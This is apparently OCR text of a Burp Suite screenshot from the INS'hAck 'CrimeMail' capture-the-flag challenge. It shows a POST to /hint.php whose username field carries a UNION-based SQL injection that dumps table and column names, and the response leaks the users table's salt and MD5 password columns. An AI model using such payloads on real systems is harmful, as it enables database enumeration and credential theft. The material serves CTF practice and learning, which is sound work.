 StartBurp
63%
Sob. 7.04 19:15:23
Burp Suite Community Edition v1.7.33 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CSP JSON Beautifier JSON Web Tokens NMAP Parser
3 × 4 × ...
Go Cancel < > Target: https://crimemail.ctf.insecurity-insa.fr ?
Request
Raw Params Headers Hex
POST /hint.php HTTP/1.1
Host: crimemail.ctf.insecurity-insa.fr
Connection: close
Content-Length: 143
Cache-Control: max-age=0
Origin: https://crimemail.ctf.insecurity-insa.fr
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/67.0.3365.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8
Referer: https://crimemail.ctf.insecurity-insa.fr/forgot.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=jfak0ottku6sh438cpa359vdb2
username=hello' union select group_concat(concat(table_name,0x20,column_name)) from
information_schema.columns where table_schema=database()--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<!DOCTYPE html>
<html lang="en"><head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no">
<meta author="yzoug">
<link rel="icon" href="https://inshack.insecurity-insa.fr/img/favicon.ico" />
<title>CrimeMail v13.37</title>
<!-- Bootstrap core CSS -->
<link href="bootstrap.css" rel="stylesheet">
<!-- Custom styles for this template -->
<link href="forgot.css" rel="stylesheet">
</head>
<body class="text-center">
<div class="container">
<img src="logo.png" width="300" alt="">
<!-- Credits to logomakr.com for the logo -->
<hr>
<div class="jumbotron horizontal-center">
<p> Here is the requested hint for this username: </p>
<b>
<pre>
array(1) {
[0]=>
array(1) {
["hint"]=>
string(69) "users userID,users username,users pass_salt,users pass_md5,users
hint"
}
}
</pre>
</b>
</div>
</div>
<p class="mt-5 mb-3 text-muted">© INSHACK 2017-2018. <a href="index.php">Go
back to sign-in</a></p>
</body>
</html>
? < + > Type a search term 0 matches
Done
1,369 bytes | 98 millis